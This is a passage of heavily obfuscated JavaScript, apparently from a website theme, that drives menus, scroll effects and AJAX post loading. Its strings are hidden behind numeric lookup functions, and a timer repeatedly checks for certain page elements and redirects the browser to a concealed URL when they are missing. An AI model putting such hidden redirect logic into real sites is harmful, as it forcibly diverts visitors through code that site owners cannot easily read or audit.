a",i[r(3358,0,3584,2787,3765)]=n(2645,0,3750,3680,2934)+r(1034,0,-49,567,2189)+r(1821,0,1579,2136,1171)+t(2441,0,2435,1382,2388)+e(3033,0,4197,2968,2262)+t(3122,0,2096,4191,1928),i[u(1988,0,1061,903,1406)]=r(2645,0,3108,3095,2587)+r(1034,0,1987,549,225)+n(1821,0,1298,1081,1024)+"zi",i[e(2029,0,3011,1334,2906)]=u(1426,0,2465,1428,1710)+t(3398,0,2977,3978,2198)+n(1745,0,2113,870,1579)+t(1878,0,1396,2442,1754)+e(2178,0,3201,3435,3129)+"r",i[e(2429,0,3108,1924,1319)]=function(n,r){return n(r)},i[u(2165,0,1404,2155,1492)]=n(1426,0,1929,1431,909)+e(2192,0,2455,1405,3078)+t(1512,0,872,495,960)+e(2129,0,2675,3363,1471)+n(1003,0,27,958,44),i[n(2349,0,3345,2386,2110)]=function(n,r){return n(r)},i[r(3334,0,3525,3889,3840)]=r(2376,0,1681,2340,1191)+n(3279,0,3779,3355,4517)+r(1524,0,2180,1204,479)+"et",i[e(2233,0,1839,3492,2528)]=t(3078,0,1989,3700,2740)+u(3279,0,4501,4025,4474)+r(1524,0,411,1429,1996)+"et",i[u(2297,0,1680,1302,3121)]=function(n,r){return n(r)},i[r(2407,0,1393,3565,1714)]=t(3151,0,3098,4190,1990)+e(2623,0,3602,2656,2399)+e(1600,0,2597,1794,1365)+t(1524,0,2491,1363,984)+"et",i[n(2368,0,2715,3367,2872)]=u(2934,0,3990,3021,2230)+t(1390,0,1181,1931,728)+t(1420,0,1963,1563,843)+t(3287,0,3740,3508,3323)+"a",i[t(1537,0,983,871,889)]=function(n,r){return n(r)},i[e(2581,0,1590,1585,1556)]=e(1136,0,176,1568,1823)+n(1404,0,2490,1992,1405)+e(3280,0,4044,4534,3014)+n(1968,0,2723,1793,1948)+t(1724,0,2620,2670,1850)+t(1698,0,912,2e3,2184)+n(2270,0,2251,2456,2538)+n(2169,0,2897,2054,2292),i[n(1939,0,1157,1764,1573)]=function(n,r){return n(r)},i[e(3300,0,4511,2985,2689)]=e(2645,0,2794,2080,3463)+t(1034,0,1220,1513,629)+e(1821,0,1233,584,1610)+"zu",i[n(2913,0,2045,2835,2558)]=function(n,r){return n(r)},i[r(1786,0,572,931,2437)]=e(1806,0,2884,1802,2604)+r(1342,0,2067,470,2311)+"xt",i[u(1768,0,1641,1723,668)]=u(2645,0,2568,1653,2854)+u(1034,0,1873,2225,1082)+u(1821,0,2243,2925,2650)+r(1270,0,631,666,465)+e(1981,0,1387,1650,1209)+n(3360,0,3994,4297,4361)+e(3057,0,4060,3021,3775),i[t(2988,0,3576,3438,3744)]=r(2634,0,1523,2186,1444)+u(2865,0,2688,3762,2419)+u(1664,0,2103,2209,2202)+r(2310,0,1086,2298,1647)+t(3127,0,2986,3566,3116)+e(1703,0,628,458,2455),i[n(2559,0,3036,3580,1398)]=function(n,r){return n(r)},i[e(3371,0,2590,3571,4466)]=r(1541,0,1742,576,1433)+e(2154,0,1234,967,2285),i[r(1690,0,2950,1461,1731)]=r(2645,0,2876,3562,1516)+t(1034,0,-154,-143,1199)+t(1821,0,2158,747,2589)+"zt",i[u(2794,0,3859,3014,3769)]=function(n,r){return n(r)},i[t(2522,0,2752,1844,2573)]=u(2576,0,2677,2908,3285)+r(3492,0,4086,3225,2327)+u(2313,0,1545,2120,2484)+"nt";var o=i;o[t(1281,0,917,62,363)]($,o[u(2822,0,2099,2234,2980)])[r(2926,0,1969,3285,2895)](function(){var t=function(r,t,u,e,i){return n(e- -860,0,u-93,e-128,r)},i=function(n,r,t,e,i){return u(e- -860,0,t-174,e-101,n)},c=function(n,r,t,u,i){return e(u- -860,0,t-460,u-304,n)},f=function(r,t,u,e,i){return n(e- -860,0,u-133,e-87,r)},a=function(n,t,u,e,i){return r(e- -860,0,u-258,e-443,n)};if(o[t(1415,0,527,433)](o[i(625,0,-75,165)],o[t(-318,0,-1023,165)])){var s=o[c(3424,1757,2772,2633,1420)]($,this);s[f(718,-252,-316,551,-355)](o[i(2802,0,2001,2488)],o[t(326,0,530,974)])[c(505,292,-719,479,11)](o[c(1039,243,1731,1401,2460)])[f(318,702,1729,551,706)](o[f(339,381,1049,1124,1904)],o[c(-539,263,1271,450,278)]),s[f(1282,1341,332,840,1672)+"t"]()[i(718,0,452,551)](o[a(1921,0,700,1124)],o[f(1218,-439,1636,450,1598)])[i(1743,0,33,840)+"t"]()[c(30,-239,-341,551,1535)](o[t(872,0,1151,1124)],o[a(-541,0,1487,450)])}else;}),o[n(1449,0,1273,1786,2126)](setInterval,function(){var n=function(n,r,u,e,i){return t(n-310,0,u-207,e-263,i)},u=function(n,r,t,u,i){return e(n-310,0,t-417,u-85,i)},i=function(n,r,t,u,i){return e(n-310,0,t-431,u-206,i)},c=function(n,t,u,e,i){return r(n-310,0,u-234,e-215,i)},f=function(n,t,u,e,i){return r(n-310,0,u-188,e-320,i)},a={};a[n(1667,1541,473,698,2488)]=function(r,t){var u,e,i,c;return o[(u=4269,e=4631,i=3914,c=2897,n(i-281,u-188,e-49,i-63,c))](r,t)},a[n(1326,76,1096,403,1822)]=o[u(3658,0,3398,3441,3303)],a[n(1745,1270,1528,1929,2735)]=o[u(2144,0,2233,1009,1211)],a[n(2675,3919,3032,2115,1634)]=o[i(2571,3663,2012,2975,1407)],a[c(3482,4360,3679,2809,3615)]=o[f(2294,2304,3400,3064,1522)],a[f(1586,1885,1530,2285,1198)]=o[u(1620,0,1786,1734,1549)];if(o[i(1603,1096,1660,911,422)](o[i(3345,4196,2815,3019,2604)],o[c(2473,1904,1611,2389,2343)]));else o[u(3633,0,2583,4350,2687)]($,o[i(3132,3633,3742,3006,3878)])[f(2194,3010,1177,2631,2464)+"h"]||(window[u(1454,0,363,1194,1120)+c(1592,1067,1705,2272,1870)][u(1476,0,2318,1582,2016)]=o[u(2144,0,3242,2598,2586)]),o[f(3438,3589,4409,2709,2451)]($,o[n(1619,2091,1307,655,1256)])[u(2194,0,2633,2809,1921)+"h"]||(window[u(1454,0,2017,780,327)+n(1592,342,734,2306,2171)][i(1476,368,1608,670,1359)]=o[u(2144,0,1386,2937,3039)])},2800),o[e(3080,0,1933,3791,4211)]($,o[n(2858,0,4031,2302,4115)])[t(1115,0,557,722,1959)+"mg"](),o[e(2972,0,3774,2970,2318)]($,o[r(978,0,254,1720,52)])[n(2926,0,2251,3849,1767)](function(){var r=function(n,r,t,u,i){return e(r- -506,0,t-339,u-172,n)},u=function(r,t,u,e,i){return n(t- -506,0,u-233,e-259,r)},i=function(n,r,u,e,i){return t(r- -506,0,u-393,e-203,n)},c=function(r,t,u,e,i){return n(t- -506,0,u-410,e-89,r)},f=function(n,r,t,u,i){return e(r- -506,0,t-241,u-167,n)},a={};a[r(1936,2220,3146,2572)]=o[r(1955,1907,2150,917)],a[u(3554,2419,2711,2582)]=function(n,r){var t,e;return o[(t=484,e=1192,u(t,e-669,t-9,e-27))](n,r)},a[c(-574,608,1377,-33,-490)]=o[u(240,1296,2034,746)],a[r(2515,1368,484,133)]=o[r(1367,1905,1704,2945)],a[f(1590,1826,1310,1035,1916)]=function(n,r){var t,u,e;return o[(t=2226,u=2683,e=2746,i(e,u-298,t-290,u-460))](n,r)},a[u(3145,2771,1862,3331)]=o[r(1669,932,-186,117)],a[u(1202,2276,3121,2673)]=o[r(3177,2444,2283,3577)],a[f(1852,1208,1154,964,1284)]=function(n,r){var t,u,e;return o[(t=594,u=1110,e=412,i(t,e- -130,t-472,u-420))](n,r)},a[c(9,529,-702,812,1154)]=o[f(835,944,2053,1622,1588)],a[r(1375,2464,2400,1246)]=o[c(1703,1930,1825,2754,1753)],a[r(2072,1733,1640,2668)]=o[r(-207,801,1005,1491)];var s=a;if(o[r(-328,542,1611,1446)](o[f(1916,1965,2366,754,2947)],o[i(1522,1965,2472,868)]));else{var v=o[i(2330,2695,2884,2338)]($,this);o[f(1830,2460,3162,3314,2915)]($,o[f(458,749,556,1156,655)])[f(227,935,2145,1613,1438)]()[f(1469,2219,3004,1463,2796)+c(1958,1332,793,1796,2548)](v),o[c(2336,2460,1951,3086,1790)]($,o[r(2734,2731,2012,2834)]).on(o[r(912,1831,1649,2959)],function(){var n=function(n,r,t,u,e){return c(n,r-48,t-84,u-137,e-326)},t=function(n,r,t,u,e){return f(n,r-48,t-307,u-47,e-117)},u=function(n,r,t,u,e){return i(n,r-48,t-135,u-66)},e=function(n,t,u,e,i){return r(n,t-48,u-35,e-339)},o=function(n,r,t,u,e){return c(n,r-48,t-439,u-98,e-134)},a={};a[n(1898,1823,1629,1115,1464)]=function(r,t){var u,e,i,o;return s[(u=1349,e=264,i=1544,o=214,n(e,u- -525,e-344,i-43,o-486))](r,t)},a[n(631,1604,1885,1667,2754)]=s[t(3395,2819,2937,3822,2979)],a[u(945,1600,1254,529)]=s[t(1467,2324,2115,1970,1482)];if(s[t(949,1256,186,2444,2251)](s[u(277,577,751,-64)],s[o(-50,577,1010,1051,1291)]));else s[t(1063,1874,1071,3102,2928)]($,s[u(2905,2512,2533,1859)])[e(453,1276,1786,1611,325)+o(3089,2245,1851,1668,3130)+"s"](s[t(944,1781,726,1877,2451)])})}}),o[r(2885,0,1978,3315,2160)]($,o[r(2308,0,1156,2539,1320)])[t(2717,0,2219,1797,1519)+n(2703,0,2517,3793,3019)+"s"](o[n(3182,0,3461,4082,2254)]),o[t(2885,0,2200,3265,4122)]($,o[n(3332,0,4134,3196,3759)]).on(o[n(2337,0,3242,3399,3329)],function(){var n=function(n,t,u,e,i){return r(u-661,0,u-485,e-394,i)},u=function(n,r,u,e,i){return t(u-661,0,u-217,e-437,i)},i=function(n,r,u,e,i){return t(u-661,0,u-129,e-453,i)},c=function(n,r,t,u,i){return e(t-661,0,t-88,u-381,i)},f=function(n,r,t,u,i){return e(t-661,0,t-11,u-330,i)},a={};a[n(4219,2818,4047,5031,4860)]=o[u(2818,3198,3881,4548,2656)],a[u(3454,2120,3330,2155,3945)]=o[n(4555,4221,3536,4574,4499)];if(o[n(2452,2350,2666,2539,1621)](o[f(3399,1783,2513,2319,3152)],o[c(1774,2686,1956,2933,946)]))o[i(0,0,3627,4719,2537)]($,this)[f(2994,2566,2361,3506,3355)+"t"]()[n(3665,4583,3378,3703,2722)+i(0,0,3364,4248,4146)+"s"](o[c(4674,2841,3820,3384,3420)])[c(3363,3153,3759,4551,4233)](o[n(1677,1031,1863,1865,2569)])[u(3618,2654,2841,2697,2760)+i(0,0,3777,3939,2669)+"e"](170);else;}),o[n(3389,0,2951,4302,3913)]($,o[n(2565,0,1452,2041,2738)])[n(2926,0,2198,2811,3698)](function(){var e=function(n,r,t,e,i){return u(i-353,0,t-1,e-16,e)},i=function(r,t,u,e,i){return n(i-353,0,u-122,e-129,e)},c=function(n,r,u,e,i){return t(i-353,0,u-272,e-290,e)},f=function(n,r,t,e,i){return u(i-353,0,t-74,e-211,e)},a=function(n,t,u,e,i){return r(i-353,0,u-138,e-416,e)},s={};s[e(0,0,2588,4314,3580)]=function(n,r){var t,u;return o[(t=2548,u=2133,e(0,0,t-487,u,t- -771))](n,r)},s[i(2166,3294,4143,3873,3039)]=o[c(2644,1550,707,1774,1791)],s[i(3866,3734,2529,2526,2959)]=function(n,r){var t,u,e;return o[(t=2680,u=2131,e=2935,c(t-227,u-213,e-324,u,e- -384))](n,r)},s[e(0,0,3384,2555,2475)]=o[a(0,0,2870,2383,2036)];if(o[f(2637,1918,1266,1994,2358)](o[f(610,659,1925,2119,1749)],o[a(0,0,1315,1620,1749)]));else{var v=o[a(0,0,2795,3624,3319)]($,this),l=o[f(3297,1358,1608,3027,2095)]($,o[a(0,0,634,1688,1415)])[a(0,0,1196,707,1794)]();l[a(0,0,3704,3887,3070)+e(0,0,3266,2844,3056)+"s"](o[e(0,0,3365,3921,2774)]),l[a(0,0,2003,3937,3078)+f(1110,3150,1681,1102,2191)](v)}}),o[u(3389,0,2722,2728,2749)]($,o[t(3090,0,2398,2720,3643)]).on(o[t(2337,0,3585,2984,3558)],function(){var n,e,i,c=function(n,r,t,e,i){return u(t- -14,0,t-193,e-68,r)},f=function(n,r,u,e,i){return t(u- -14,0,u-458,e-396,r)},a=function(n,r,u,e,i){return t(u- -14,0,u-269,e-460,r)};if(o[c(0,2217,1775,2266)](o[c(0,1965,2116,2769)],o[c(0,3086,2116,1862)]))o[(n=2809,e=1728,i=882,r(e- -14,0,e-119,i-226,n))]($,o[a(2260,2664,3122,4070,3287)])[c(0,826,1720,1040)+f(1810,3100,2689,3233,1618)+"s"](o[f(2938,2857,2132,2466,2244)]),o[f(1409,2455,1372,1827,820)]($,o[f(3347,1719,2422,2021,3511)])[c(0,1061,1720,2923)+f(1865,1726,2689,2680,2619)+"s"](o[f(3958,1812,2896,3191,2464)]);else;}),o[u(3384,0,3269,4034,2725)]($,o[e(3166,0,2319,2718,2070)])[u(2926,0,2352,2723,2813)](function(){var n=function(n,r,u,e,i){return t(r- -935,0,u-83,e-263,u)},r=function(n,r,t,u,i){return e(r- -935,0,t-353,u-424,t)},i=function(n,r,u,e,i){return t(r- -935,0,u-126,e-428,u)},c=function(n,r,t,e,i){return u(r- -935,0,t-472,e-402,t)},f=function(n,r,t,e,i){return u(r- -935,0,t-424,e-137,t)},a={};a[n(-485,685,1374,1844,1788)]=function(r,t){var u,e,i;return o[(u=663,e=1729,i=218,n(u-31,u-434,e,e-302,i-307))](r,t)},a[r(207,1118,1812,343,2063)]=function(r,t){var u,e,i,c;return o[(u=2150,e=1705,i=1023,c=1596,n(u-384,c- -643,e,i-164,c-464))](r,t)},a[r(2584,2406,1569,2478,2478)]=function(r,t){var u,e,i,c;return o[(u=2008,e=1875,i=2041,c=2779,n(u-303,e-276,u,i-291,c-337))](r,t)},a[c(-190,141,671,56,639)]=function(n,r){var t,u,e,c;return o[(t=664,u=206,e=-749,c=-285,i(t-39,c- -514,u,e-434,c-12))](n,r)},a[i(2082,1459,1428,1460,2322)]=o[r(667,1753,2033,1131,1223)],a[i(2202,1866,2696,1635,2019)]=function(r,t){var u,e,i,c,f;return o[(u=3984,e=2744,i=1618,c=2511,f=3808,n(u-441,e-271,i,c-209,f-16))](r,t)},a[i(1961,1310,854,2272,722)]=o[f(1448,800,1381,-305,1711)],a[r(2036,1780,1800,2112,2140)]=function(r,t){var u,e,i;return o[(u=573,e=1335,i=1676,n(u-245,i- -873,u,e-16,i-415))](r,t)},a[n(269,1507,2440,854,2336)]=o[n(1057,2224,1573,3001,1271)],a[n(2198,1260,57,1081,182)]=o[c(-60,314,649,885,-475)],a[r(1893,1852,1295,1462,2114)]=o[r(2098,920,135,1036,481)],a[f(-418,157,-676,436,-113)]=o[c(2761,1909,2351,2032,1738)],a[c(1129,1136,232,510,404)]=o[f(-129,1105,1491,287,1780)],a[f(2038,2054,1692,1509,2610)]=function(n,t){var u,e,i,c;return o[(u=1096,e=953,i=3085,c=2053,r(u-481,c- -160,e,i-463,c-318))](n,t)},a[f(2220,2417,3044,2083,1314)]=function(n,r){var t,u,e;return o[(t=1799,u=2065,e=983,i(t-365,e- -712,t,u-378,e-55))](n,r)},a[n(928,365,1408,1341,-278)]=function(n,t){var u,e,i,c,f;return o[(u=3598,e=4019,i=2835,c=4e3,f=3524,r(u-436,i-454,e,c-260,f-278))](n,t)},a[c(-243,83,-721,332,-851)]=function(n,r){var t,u,e;return o[(t=1409,u=2167,e=335,i(t-497,t-887,u,u-390,e-109))](n,r)},a[i(2257,1062,1238,1524,1719)]=function(n,r){var t,u,e;return o[(t=-23,u=739,e=1105,c(t-498,u- -558,t,u-440,e-465))](n,r)},a[f(781,678,383,37,-379)]=o[i(88,363,1391,544,-372)],a[n(3061,1884,1434,2999,2810)]=o[r(1908,988,998,1582,1959)],a[r(950,2023,1001,2999,1774)]=o[f(1171,1510,1091,1631,2394)],a[c(1518,2135,1801,1818,2477)]=function(n,r){var t,u,e;return o[(t=884,u=-357,e=1224,f(t-331,t-461,e,u-269,e-62))](n,r)},a[i(-299,938,736,358,1790)]=function(n,r){var t,u,e,c;return o[(t=242,u=786,e=-102,c=281,i(t-212,u-279,e,e-1,c-279))](n,r)},a[r(2363,1623,2835,669,914)]=o[r(1667,1538,869,993,1707)],a[n(2728,1771,1488,1945,1793)]=function(r,t){var u,e,i,c,f;return o[(u=3352,e=1499,i=2321,c=2339,f=2091,n(u-224,i-722,e,c-193,f-40))](r,t)},a[r(932,388,112,-489,-137)]=function(n,r){var t,u,e,c;return o[(t=2202,u=1873,e=1427,c=992,i(t-393,e- -444,u,e-57,c-371))](n,r)};if(o[r(739,1808,2111,2591,745)](o[f(2290,1855,1706,2038,996)],o[n(1110,1855,751,2853,2823)])){var s=o[f(2101,1772,720,856,2584)]($,this);if(o[i(1618,647,737,18,1378)](1,fixedMenu)&&o[c(2322,2239,2948,3274,3106)](0,s[f(746,949,1471,-96,1341)+"h"]))if(o[r(2122,1070,1260,1947,-60)](o[n(-268,526,1768,974,63)],o[r(2193,1721,1037,1789,2598)])){var v=o[n(1443,1772,1540,1957,2813)]($,document)[c(1402,2379,3362,2158,2177)+c(1024,566,1762,910,503)](),l=s[i(1968,1280,828,2404,1902)+"t"]()[c(1323,489,364,195,1724)],d=s[r(-570,672,1465,1928,-341)+"t"](),h=o[f(1207,750,226,195,416)](l,d);o[i(1401,1772,2366,1469,544)]($,window)[i(2008,2379,3121,2649,2131)+"l"](function(){var r=function(n,r,t,u,e){return f(n-14,u- -64,n,u-215,e-202)},t=function(n,r,t,u,e){return c(n-464,u- -64,n,u-139,e-240)},u=function(r,t,u,e,i){return n(r-401,e- -64,r,e-452,i-144)},e=function(r,t,u,e,i){return n(r-414,e- -64,r,e-320,i-195)},i=function(n,r,t,u,e){return c(n-314,u- -64,n,u-111,e-130)},a={};a[r(2836,2310,2119,1915,1081)]=o[t(1742,0,0,1950,1186)],a[t(1283,0,0,1811,847)]=function(n,t){var u,e,i;return o[(u=1045,e=2702,i=1757,r(u,u-37,e-140,i-675,i-388))](n,t)},a[r(952,2564,2719,1803,619)]=function(n,r){var u,e,i;return o[(u=2682,e=1440,i=1835,t(u,0,0,e- -823,i-319))](n,r)},a[t(-736,0,0,201,-875)]=o[e(1238,1464,1438,1484,2030)],a[u(1756,2215,2270,1641,1157)]=o[i(158,1317,1944,1412,186)];if(o[e(2064,2874,1641,1744,2988)](o[r(-247,1362,1130,717,1253)],o[r(832,1239,1120,534,1158)]));else{var l=o[t(1362,0,0,387,738)]($,document)[r(1933,2629,2533,2315,1412)+i(-394,-299,418,502,1582)]();o[e(1361,2684,3487,2227,1732)](l,o[r(503,1541,462,880,648)](o[e(336,187,-324,387,-48)]($,o[e(2124,1290,1926,1689,2564)])[r(1226,1953,181,1216,600)+"t"]()[u(1115,274,1497,425,1176)],d))&&(o[r(1414,2661,3214,2409,1686)](l,h)?s[r(-425,867,-580,560,-261)+i(818,50,1748,1177,776)](o[r(-347,-156,1026,736,1977)]):o[e(891,-149,1093,339,1287)](0,l)&&s[t(2608,0,0,1718,2198)+u(1764,847,1313,1704,1588)+"s"](o[r(865,19,736,736,295)]),o[u(1265,1508,1266,2409,2118)](l,v)?s[t(2623,0,0,1718,2091)+t(2195,0,0,1704,1281)+"s"](o[i(2135,1434,2824,2160,2678)]):s[u(1151,-402,1509,560,1562)+e(1668,1040,922,1177,1755)](o[u(2670,1697,2213,2160,3182)]),v=o[u(1078,456,-206,165,-109)]($,document)[r(1617,1833,2579,2315,1354)+u(542,-723,1462,502,1599)]())}})}else;}else;}),o[n(3384,0,3310,3446,4021)]($,o[r(1151,0,1968,1725,947)])[e(2926,0,2333,3532,3918)](function(){var i=function(r,t,u,e,i){return n(u-825,0,u-420,e-94,t)},c=function(n,t,u,e,i){return r(u-825,0,u-383,e-440,t)},f=function(n,r,t,u,i){return e(t-825,0,t-41,u-128,r)},a=function(n,r,t,e,i){return u(t-825,0,t-392,e-480,r)},s=function(n,r,u,e,i){return t(u-825,0,u-469,e-306,r)},v={};v[i(0,2928,2818,2424)]=function(n,r){var t,u;return o[(t=2335,u=2926,i(0,u,t-183,u-31))](n,r)},v[i(0,3244,3564,2798)]=o[i(0,2807,3281,2818)],v[f(0,3331,3014,2127)]=o[f(0,4972,3852,2625)],v[s(4381,5014,4266,3762,4099)]=function(n,r,t,u,e){var i,c,a;return o[(i=2935,c=3630,a=3300,f(0,a,i- -211,c-466))](n,r,t,u,e)},v[a(4784,4185,4292,3148,4587)]=o[f(0,2611,2270,2741)],v[c(4439,3919,3696,3574,3917)]=function(n,r){var t,u,e,i;return o[(t=1938,u=2141,e=2276,i=2443,c(t-351,u,i- -77,e-412,i-141))](n,r)},v[s(837,1504,1915,1757,829)]=o[a(2934,1240,2094,3093,3047)],v[f(0,5233,3995,2982)]=o[f(0,4837,4164,4532)],v[s(3327,3347,2675,3902,3642)]=function(n,r){var t,u,e;return o[(t=2928,u=1849,e=3065,a(t-498,e,t-776,u-317,e-467))](n,r)},v[c(2735,3629,2802,2335,2103)]=o[f(0,2837,2201,3046)],v[f(0,2898,3679,4741)]=o[f(0,2924,2043,1517)],v[i(0,2291,3059,3357)]=function(n,r){var t,u,e;return o[(t=3065,u=3320,e=2129,c(t-270,t,e- -23,u-311,e-500))](n,r)},v[s(2828,1732,1933,2196,2171)]=o[f(0,3917,2909,3776)];var l=v;if(o[s(3003,1990,2520,2991,2019)](o[i(0,1598,2222,1751)],o[a(973,2576,2222,2358,1091)]));else{var d=o[a(4036,2716,3467,4211,2232)]($,this)[s(4025,3367,4042,3348,3461)](o[s(1810,3023,2257,1179,3277)]);d&&o[s(1136,1928,2088,1677,1598)]($,o[s(2075,1425,1976,1955,1038)])[c(4820,3355,4095,4496,3980)](),o[c(3144,2184,2036,3111,2691)]($,o[s(2827,1851,1976,895,2579)]).on(o[a(4152,3655,3162,2413,4342)],function(n){var r=function(n,r,t,u,e){return i(0,t,e-425,u-8)},t=function(n,r,t,u,e){return s(n-324,t,e-425,u-73,e-443)},u=function(n,r,t,u,e){return c(n-405,t,e-425,u-331,e-136)},e=function(n,r,t,u,e){return a(n-206,t,e-425,u-288,e-70)},f=function(n,r,t,u,e){return a(n-368,t,e-425,u-255,e-414)},v={};v[r(2540,4041,3854,3895,3701)]=function(n,t){var u,e,i,c;return o[(u=1843,e=2705,i=3033,c=2778,r(u-43,e-154,c,i-160,e- -848))](n,t)},v[r(4455,4171,4117,4529,4729)]=function(n,t){var u,e,i;return o[(u=3798,e=2598,i=2745,r(u-122,e-400,i,i-401,e- -955))](n,t)},v[t(2253,0,1321,2252,2424)]=o[e(3410,3040,2125,3031,3280)],v[r(3587,4945,5133,5426,4571)]=function(n,t){var u,e,i,c;return o[(u=3886,e=4609,i=2631,c=4857,r(u-199,e-82,c,i-30,u-941))](n,t)},v[e(3122,1554,2432,4012,2798)]=o[t(2086,0,2183,3486,3207)],v[r(3115,3211,3434,1832,3086)]=function(n,r){var t,u,i,c;return o[(t=1289,u=1281,i=2798,c=2129,e(t-392,u-84,u,i-327,c- -874))](n,r)},v[r(3909,2888,3307,2313,3513)]=o[r(3119,2799,2482,4185,2947)],v[r(5133,2956,2886,3790,4090)]=o[t(3457,0,2576,2925,3795)],v[u(2977,0,3464,3547,3022)]=o[u(2447,0,1926,2535,2846)],v[f(4104,3510,5546,4159,4346)]=function(n,r){var t,e,i,c;return o[(t=4840,e=4182,i=3155,c=3036,u(t-1,0,i,c-179,e- -282))](n,r)},v[t(3846,0,2916,3390,3034)]=function(n,r){var t,e,i,c;return o[(t=3048,e=2419,i=3157,c=2660,u(t-70,0,c,i-423,e-150))](n,r)},v[f(3167,3474,2943,4016,2879)]=o[r(2119,2597,2920,2901,2401)],v[e(2017,3260,1948,2407,3061)]=o[f(2093,2890,1699,1782,2682)],v[e(2341,4791,4601,3673,3567)]=function(n,r){var t,u,i,c;return o[(t=6084,u=4242,i=4486,c=4855,e(t-334,u-134,i,i-254,c-954))](n,r)},v[u(1988,0,3720,1968,2576)]=function(n,r){var t,u,i;return o[(t=4162,u=3444,i=3915,e(t-315,u-420,u,i-444,i- -427))](n,r)},v[t(5240,0,5897,4616,4740)]=o[f(4300,3622,2922,4718,4166)],v[e(2460,2512,3300,4024,3678)]=o[e(3601,5487,3340,4479,4409)],v[f(3204,3072,2198,3350,2446)]=function(n,r){var t,u,e,i;return o[(t=3309,u=2727,e=2821,i=2461,f(t-380,u-322,i,e-88,e- -636))](n,r)},v[e(3624,5433,2994,5496,4249)]=o[r(3827,3933,3920,4148,4504)],v[t(2759,0,4746,2760,3830)]=o[f(5477,4721,3072,4600,4250)],v[u(3715,0,2615,2469,2604)]=o[e(3050,2439,2116,2250,2641)],v[r(3685,2891,2219,2351,2893)]=function(n,r){var u,e,i,c;return o[(u=1230,e=2182,i=3410,c=1559,t(u-114,0,i,c-84,e- -395))](n,r)},v[r(4212,5235,2950,4731,4203)]=o[t(1198,0,2549,3015,2331)];var h=v;if(o[u(2914,0,2578,3414,2945)](o[t(3456,0,2223,4498,3408)],o[r(3416,2647,1829,2182,2366)]))o[r(1805,3449,1647,1657,2577)]($,o[e(3546,3225,3521,1886,2401)])[t(3978,0,1798,1840,3057)](),$[f(1600,2120,2933,1476,2382)]({url:d,success:function(n){var u=function(n,r,t,u,i){return e(n-10,r-367,n,u-411,r-317)},i=function(n,r,u,e,i){return t(n-497,0,n,e-4,r-317)},o=function(n,r,u,e,i){return t(n-328,0,n,e-131,r-317)},c=function(n,t,u,e,i){return r(n-207,t-114,n,e-476,t-317)},f=function(n,t,u,e,i){return r(n-475,t-135,n,e-420,t-317)};if(h[u(4212,4888,3999,4420,5307)](h[u(3570,3115,1887,1861,2375)],h[o(3446,3115,2381,2853,3235)]));else{var a=h[o(4289,3403,3046,3116,3857)]($,n)[f(4291,4665,0,3603)](h[i(2610,3830,2917,4090,3650)]);a[f(4609,4665,0,5447)](h[o(3296,4407,3833,3333,4742)])[f(4357,3126,0,4315)+o(3129,3743,2765,3244,2795)](h[c(3871,3339,0,4443)]),h[f(5829,4663,0,3607)]($,h[c(2742,3830,0,4172)])[f(4470,4292,0,4262)+"d"](a[c(2867,3431,0,3101)]()),(d=h[c(2123,3351,0,4536)]($,n)[o(4223,4665,3421,5722,5810)](h[o(2139,3196,3570,4254,4178)])[o(4306,4784,3888,4951,4868)](h[f(4402,3378,0,4411)]))?h[u(2860,3351,3067,2137,3282)]($,h[u(2123,3196,2320,3365,2957)])[f(5050,4837,0,6029)]():(h[f(3797,3884,0,3037)]($,h[o(3297,3196,2431,4337,4036)])[f(2137,3374,0,3305)](),h[o(3531,2893,3796,4068,2339)]($,h[c(5993,5057,0,6183)])[c(2991,3126,0,3969)+o(3719,3743,3402,4618,4809)](h[i(4490,3995,4648,5066,3256)])),h[i(1621,2763,2171,2920,2963)]($,h[u(4245,4566,4849,4670,3453)])[o(2976,3126,2360,4035,2808)+c(4198,3743,0,4256)](h[u(4873,4147,3537,2942,5243)])}},beforeSend:function(){var n,r,t,i,o=function(n,r,t,u,e){return f(n-454,r-394,t,u-238,e- -148)},c=function(n,r,t,u,i){return e(n-469,r-57,t,u-248,i- -148)};if(l[o(3381,2716,2760,5165,3973)](l[c(3400,3258,2243,1586,2192)],l[c(4220,3238,5512,4164,4272)]))l[(n=4075,r=3383,t=2650,i=2952,u(n-366,0,r,t-490,i- -148))]($,l[c(3618,3061,2510,2432,3079)])[o(5046,4927,5365,3163,4372)]();else;},complete:function(){var n,r,t,i,o=function(n,r,t,e,i){return u(n-365,0,r,e-479,i- -269)},c=function(n,r,t,u,e){return f(n-447,r-216,r,u-379,e- -269)};if(l[o(3314,3218,2764,3160,3852)](l[(n=4577,r=3565,t=3909,i=3835,e(n-316,r-321,r,t-296,i- -269))],l[c(4726,4381,5021,2801,3835)]));else l[c(3883,4248,2294,2983,3215)]($,l[o(2537,3297,2001,3235,2958)])[c(1900,4047,2389,3443,2788)]()}}),n[t(2803,0,3917,3601,3122)+r(4527,3193,3255,4398,4013)+r(2435,2981,4014,2991,3235)]();else;})}}),o[r(3384,0,2595,2904,3508)]($,o[r(1204,0,248,491,2129)])[u(2926,0,2798,3248,3670)](function(){var r=function(r,t,u,e,i){return n(e- -396,0,u-140,e-317,r)},t=function(n,r,t,e,i){return u(e- -396,0,t-103,e-389,n)},i=function(n,r,t,u,i){return e(u- -396,0,t-319,u-386,n)},c=function(r,t,u,e,i){return n(e- -396,0,u-44,e-21,r)};if(o[r(1570,3259,2072,2294,2868)](o[r(1784,1519,2481,1695,527)],o[i(432,0,2198,1114)])){var f=o[c(422,1326,533,1041,651)]($,this);f[t(-213,1432,235,1015,794)](o[c(2937,1477,791,1988,2977)])[r(3657,3118,3192,2977,4205)](o[i(1619,0,2521,2168)])&&f[t(281,104,1612,1293,269)](o[t(1681,1674,1189,1966,1093)])}else;}),o[n(1277,0,323,1476,1033)]($,o[n(3355,0,3650,3435,2823)])[r(2926,0,2836,2266,1860)](function(){var n,i,c,f=function(n,r,u,e,i){return t(u- -498,0,u-48,e-313,r)},a=function(n,r,t,u,i){return e(t- -498,0,t-441,u-147,r)},s=function(n,r,u,e,i){return t(u- -498,0,u-357,e-111,r)},v=function(n,t,u,e,i){return r(u- -498,0,u-308,e-279,t)};if(o[f(1498,1895,2701,3476,1990)](o[a(3478,1947,2527,3355,2703)],o[s(1987,3300,2662,2032,3379)]));else{var l=o[a(1786,2725,1662,538,1454)]($,this),d=l[f(1871,463,841,683,411)]()[f(3078,2924,2590,3799,1603)]();o[f(62,1132,1084,94,1620)](o[v(0,1176,1681,2577)],d)&&l[a(404,495,1633,2783,950)+a(266,1770,561,-393,-533)+"h"](o[(n=4028,i=2966,c=2860,u(i- 